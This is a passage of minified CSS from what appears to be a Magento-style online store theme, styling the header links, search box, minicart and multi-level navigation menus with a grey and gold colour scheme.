.header.links>li>a:focus{color:#666}.page-wrapper .panel.header .header.links>li>a:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li>span{color:#666;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome+.authorization-link{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#666;margin-left:3px}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover:after{color:#c19d59}}.header-contact-main{border:1px solid #e1e1e1;float:right;line-height:40px;margin:5px 0 5px 15px;padding:0 15px}.header-contact-main>em{display:inline-block;font-size:18px;margin-right:5px;vertical-align:middle}.header-contact-main>span{display:inline-block;font-weight:normal;vertical-align:top}@media (min-width:768px){.cms-index-index .top-menu-main{margin-bottom:0}.page-wrapper .block-search{width:350px;margin:5px 0}.page-wrapper .block-search .block-content .field.search .control{padding-bottom:0}.page-wrapper .block-search .block-content .field.search .control #search{border-color:#e1e1e1;height:42px;margin:0;padding-right:45px;position:static}.page-wrapper .block-search .block-content .field.search .control .nested{display:none}.page-wrapper .block-search .block-content .actions .action.search{padding:0;right:0;height:42px;width:42px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .block-search .block-content .actions .action.search:before{content:"\f002";font-family:"Fontawesome";font-size:15px;color:#333}.page-wrapper .block-search .block-content .actions .action.search:hover:before{color:#c19d59}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.top-menu-main{float:left;width:100%;background:#333;margin-bottom:25px}.top-menu-main .page-main{position:relative}.top-menu-main .minicart-wrapper{position:absolute;right:15px;top:0;z-index:3}.top-menu-main .minicart-wrapper>a.action.showcart{background:#333333;display:block;line-height:54px;padding:0 15px;vertical-align:middle;white-space:nowrap;border-top:2px solid transparent;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.top-menu-main .minicart-wrapper>a.action.showcart:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#ffffff;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active{background:#ffffff;border-top-color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#333333;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active .text{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active .qty{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:hover:before{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart:hover:before{color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .text{display:inline-block;font-weight:600;height:auto;margin:0;position:static;text-transform:uppercase;vertical-align:top;width:auto;color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .qty{height:auto;line-height:54px;margin:0;vertical-align:top;width:auto;background:transparent;font-weight:600}.top-menu-main .minicart-wrapper>a.action.showcart .qty.empty{display:inline-block}.top-menu-main .minicart-wrapper .block-minicart{right:0}.top-menu-main .minicart-wrapper .block-minicart{margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none}.top-menu-main .minicart-wrapper .block-minicart:after{border:none}.top-menu-main .minicart-wrapper .block-minicart:before{border:none}.top-menu-main .nav-sections{margin-bottom:0}.top-menu-main .nav-sections .navigation{padding:0 15px;background:#333}.top-menu-main .nav-sections .navigation>ul{padding:0}.top-menu-main .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:18px 28px 18px 20px}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#ffffff;line-height:20px;padding:18px 20px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}@media (min-width:768px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:right;width:66%;position:relative;padding-left:15px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:26px;padding-bottom:26px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:11px 26px 11px 18px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#333;line-height:24px;padding:11px 18px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{border-bottom:2px solid transparent;display:inline-block}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper 